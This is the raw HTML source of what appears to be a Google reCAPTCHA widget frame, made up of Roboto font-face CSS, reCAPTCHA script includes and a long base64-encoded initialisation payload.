  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5HQJBEi6gbuH1QfnaFG15g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5HQJBEi6gbuH1QfnaFG15g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5HQJBEi6gbuH1QfnaFG15g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wqAxw6fDgMKGcgrDrj/Cpz7Cj8OyesO/TcKoGsOYZ8OnEMKaOj59XAHCuMKJD8OQwosPLhIOE8OxwqhhI8O1NcORAMKlwpvDrsOOwo8gQsOgDyrCpyzDpkHCoVrCvEd5wqUSSUs6TMKqwp7Dk2fDlgkzw5fCpHzDqMOye8Kmwr1pwo/DmsKfwqodwoPCrsKiw5xWw4Z2wobDqcOew5/CkxvDiQrCi8OFYyTCnMK5GsOwwqHCmGzDkcKIw6tTb8Ksw4stE8OJTcKfwpYYCcKkw7PDm8ONYCjCuEjDv0Y8wpA0S1tDOwTDuUDCh8OoCx1fw5Ecwqxlw6vDq8KGw5caCMK3w55pwrQhwp3CoR/DmlnCrMK4w5jDi0/CjsO6wrrCuyPCoMO9V8K2CwDChTrCt3PDtMOCJ1pbwpvDlcOOw7ZMbw1ewoPDiHnDgMKJSirCpMOWw5LCksKEwrvCisK1wqsYwpXColvClgPCs0DDvcKqDArDgsKuPsOuQMONP0llw6fCk13DkDIlw5zCgsO3wptPPcKBGzB/JcKYw4U+wp/CmMOJEsK0bwp1wp7Dj33Dvl8mNDfDrMOGwo5vw6dCwq/[base64]/DuhrCrUdQUyDDpMO0cMOXwprDj8Kgw6bCjMKZw4bCmyRHwo99AcKpRMO/w7PCmG4WwrE9QsKVE8Oaw5/DoMOUwp1TCsKzwpEbEMKabgd/w47Cs8OtwrHDhBA3b0V0Q8KSwrjDuDZWw5cHXcOgwp9wTMKkw7fDoWhAwr0DwqJHwqo+wp/CoUHCkMK0Cz/Cu0/DjsO1CErCnMKfPTbCjMOXVH8gw5DCsFDDkcO9UMK3aSrCkMOSw4nDocKdwq/DlHlKX1BmTcKUBllvwrNIfcOGwpt7M1c8w67CjzMkCxwqw5fDrsO/[base64]/[base64]/DgsKxO8OCwpfCrsK0acOMesOCCzh4FCx9XhptwpLDp0DCnXo3JQPDmMKHO13DkcOcbGTDil5/UcKXWFbDn8ONw7zCrGA/[base64]/Dq8O3wrQ6KXnCksOgwrfDuVZXw4jDucOVIcK3w4PDuj7Dp8OKwrbChcKRwozDg8O6wrXDoWrDvsOaw4lVTD1nwqnCv8Onw4zDmScpEwvCiUBEe8KHJsOMw4bDtsKGwoltwolnIcO4WQ/[base64]/CgXHDqizCvUR2w69uQxgwNMKVXsKGNDV0ADdxDcONwozDuw3DkcOXw4TDnVjCucKUwrwWOVTCicKWM8O6XEZ/w7N8wqHCp8KowqXChMKLw5d4ecOtw7tpV8OnPF19SjDCp2/DlhvDqMKcwr3CncKbwo/DmwliaMOoagnDqcKLwqJ3JG7DplXDoX/CocK/wqDDkcOZw59IH0/CsRHCpWNkDsKswoTDqDbCoGXCsWRjKsOuwqg1NicXKsK5wpYOw7zCqsOWwoNowoXDjyUzwpbCoxXCncKSwrdWRmzCrTXDhCHClDzDnsOSwrl6wpPCiFNbAMKDYx3Dhj1YNT/CmQvDlsOBw6HCucOvwp/DlAnCmH0XVMK7wq7Cp8ONP8OGw5NTw5HCuMKxw7kKwowQw4YPCMOdwoAWRMOBwqVPw4JGR8O0w6Itw4DCi3BDw5rDkcKRX03CmytmPzzCn8O1YsOVw5zChcOGwpRPClbDpcOww6/ClsKlK8K+KUrChlJLw6cyw4nCicKfw5jCvcK5XMKcw45swrkfwqTCi8OyRnxPaHRzwohdwpohwrfCvMKIw5PDk13DgmLDrsOKAT/ChMOTXMOlJMK2eMKUXCDDlcOewoQZwrDCpzQzRQjCpcKRw5wPaMKBcm3CtwfDj1Vowp5nRCwQw6kSScKVAVXCgFDClsOYw7cuw4Z8w5LDuG/[base64]/[base64]/R8KSO8O8cHUhw7rCu8KxVMOUw6ZjSlvDg0lmeRXDnMOkwr3DqwHCklrCoW/CsMKuDBtRDcORUw4ywqMVwoLDosO5IcKTacKtf3oNwqDCv2pVYMK+w7/[base64]/ABUGwrvCvsOAZSvCnHFqccKoCWfDnsK/[base64]/Dp8OWY3MfHMKZax4Lwr7DjhfCqsKvElvCoMOKK8O6w47CtsOSw43DtcKYwpXCiA5gwrg6LcKKw4gbwqpjwpnClD/DosOmaC7CtsOHWVrDocOsLlklBcKLesKXw5XCs8OYw4zDmkULKFHDtsKAwoVPwr3Do27CosKbw4bDoMOqwo0yw7fDj8KNAwXDswAaLzPDvyB5w5tHHnXDhi/[base64]/CvsKhwo43wpwZEMOuecKxw7TCuA4rTcOwLMKEw4nDrsKFZCBgw43DrBjDgRHDixVFFkxzFADCnMKoNzxQwq7DqlnDmH7CnMKcw5nDp8KMUSLCiQXCsRVUZi/[base64]/DrcOEwqDDjsKXw5IpZcKgCcONAMO+bVcJw6QlDQPCg8OJw641w7cjWTVPwqPDmRTDrcOhw5x6wohMT8KGOcK5wo4Rw5wbwoHCnD7Ds8KQFQ4cwo/[base64]/CusKwwo5uw7PCu8KLHcOWJlZCBMKgMBtrXWfDgcK1w4c2wpjDlQXDkcKsfsKpw7k6b8K0w4TCoMKgWTTDhkjDsMK6KcOhwpLDsRfCinETCMOAdMK3wpnCtCDChMOHwofCvMKowqgIBCDCh8OHB0wVasKiwqscw7s/wo3CvldGwpkSwrnCpBArbiIYP2HDncOJZ8K0JxsFw6Y1XMOHwrh5V8KIwrtqw7bDt2JfSsKAEi9uOMKSM0/CtXrDhMK8NxzClwMCwpsNS20Tw5rDqS7Csk5SHkAZw4HDoDhDw7dewqdjwqZMIMOlw5DCq0PCr8Oyw4fDk8K0w5hkAcOJwr8Zw4YrwqchfsOfZ8OYw7vDn8O3w5fDqn/CvMOUw5fDqcKgw4NTZTkbwoXDnHnDl8K5IV90ZsKofQJLw6PCmMOxw7rDkit4wpA8w7pAwoDDvcOkLBUsw4DDpcOQWcO7w68eJAjCjcOgDjM/[base64]/wrgbGkpORUMHPsOcZUvDqMOLw7omw5tOwqFeKDTDjRzCjsOmwo7CsGAIw6nCsnd9w5/[base64]/CucO/dyJNw5XClsOGw7jDhsOtw4lHw4PCgMOswrPDqMOzDj1aw7dxH8Ouw5HDmBXDk8O6w6xhwqdoGMO7KcKjdSnDjcOYwpvDsmllbTgSw7sqdMKZw5jCocOkWFRkwoxsH8OSVWvDhsKewpZNEMOmVnnCl8KcCcK0KlcFZcOQHTE7WQ4VwqjDm8OQO8O/w4hUfgbDvTrCgsKHD10VwocaX8OxMxzCtMKAbSwcw5HDg8KhfVVKH8Ouw4IMNhVcKsK+anDCmlXDnC9NW1nDuHYJw6pIwowxBzcIZ3XDjcOZwqhKYMObJwBpMcKtZVIfwqILwrnDlWpCenfDjgPDo8KvF8KAwoLChXdAZsOIwoJ9fMKtBD/DvVxIOiwidUXCiMOrw6fDo8KiwrbDqMORH8K8dklfw5TCnW5Fwr0bbcKRRXvCpMK2wrHDnMKBw5XDjMOqccKwHcOnwpvCuQPCiMOBw4VRZUQyw5rDgcOELsOYOcKJQ8KMwrglTBoaQl9RTV/[base64]/wqXDr8KvSRHCoHElfA1dMVvCgg8OFAvCq17DkEQkBGvCmMO0wprDmMK+w4XCs1Mew4PCtcK6wr5rBsOJWcKdw7omw6x+w5fDisOkwqBEI3JtacK5fww8w6p/wrdTQAoPck/CnlrCncKlwoQ/Ji8ZwrfCkMOmw711w4nCo8OHw5ACbsOlGknDjDNcW0bCmS3Dt8OHwoEnwoB+HyFQwp/CsjprWlRaQMO5w4fDiDPDhcOwAMO5JzNfX3zCqmjCrcOAw77ConfCqcK1EcOqw5M5w7nDuMOww4tHGMOhC8K/w6HCqjsxBTvDqH3CuXHDkcOMS8OfCXQ8wppqfVvDtMKpbMKHw4cGw7ouwrMww6HDpcKNwpHCo3wRMSzDlcKqwrbCtMO0woPDkQZawrxvwoDDr3bCi8OyVcKfwr/[base64]/wrIiNcKeGsKnw5XDicKOwogjLm/DqHnCs2wFeV44woQyw5DCtcKXw5Qra8OOw6PDowTCjRnDuUPDmcKRwqRgw7DDqsOiasKFR8KowrE5wo4dLhvDgsOSwpPCscKJOUrDpMKgwrfDjBE7w5EHw5Iiw7kMCS0TwpjDp8Kfa395w79OKAROeMOQccOTwo9LbEPCvMK/[base64]/Do8KYSX/DgGQ8dsK4I8KhbMKBw6F/[base64]/[base64]/CucKWw5zDm8OXw57Du8O9w4wbwrfCgRjCnsK0ZMKbwoVLw7haw79aPsOqFkfDuzJqwp7Cg8K8FlvCvSRcw6IuGcOiwrbDj0PCqcKEVwTDp8OnYH7DnMOnYgrCnWLDpGE/[base64]/[base64]/DqkLCpjfCpMOFwrE+wr/DhnPCj8OwVMOuAEjDl8OGR8KUCsO7wo9Vw7Ixw4AsPTnCqVDCvXXCp8OqFhxJTA3CpnAxwoY/MC7CpcOmawIYasK0w5BrwqjCk2PDmMOawrZpw5XCk8OrwpBjUsOCwoBawrPCpsO7clPDjCvDkcOzwpB9VArDmcOwOhLChMO+QMKaR3lFbMK8wqLDscK2OnnCicKFwqdxVBjDnMONd3bCgcKFaVvDj8Kdwo57wrrDr0/DmTJpw7QwNcODwqxbw4E6L8O9dms3MW4qSsKCFlEecsOlw6YOXGLDtU/CoShfUCpCw7DCusK9aMKpw79mPcK+wqgyfkzClFfCnFxRwrRNw4LCtwLDmcKSw6PDhSTDukHDrCxEG8O8L8K/wok8R3DDv8KtKcKdwpPCiUwTw4/DjMKsYCt8wrl/V8Kzw4dUw5DDvxfDsnfDgFDDsgQ+woNkIBfCmVPDjcKyw6NvdjDDs8OgaAAKwp7Dm8KRw4bDuxZKMcKpwppSw6Q/JcONbsO/VMK1wpAxOMOdJsKOUMO+wozCpMKnXwgybGNACl0nwr89w6rCh8KoacKKFg3CgsKMcE4xVsOGW8OZw5/CrsKqVR9kwr7DqgzDi0jCj8OgwoLDkhBFw7R8BhrCgXzDqcKpwrx1AHc8YDPDjUHDpyvCjsKdZMKDwrXCigkAwo/ClsKJYcKcDcKwwqBYDsOpNTgLPsOywrheJQNtA8K7w7NcFSFrwqPDvkU6w5nDtsKoPMObUXLDmSY/[base64]/ClV3DrAjDqsO7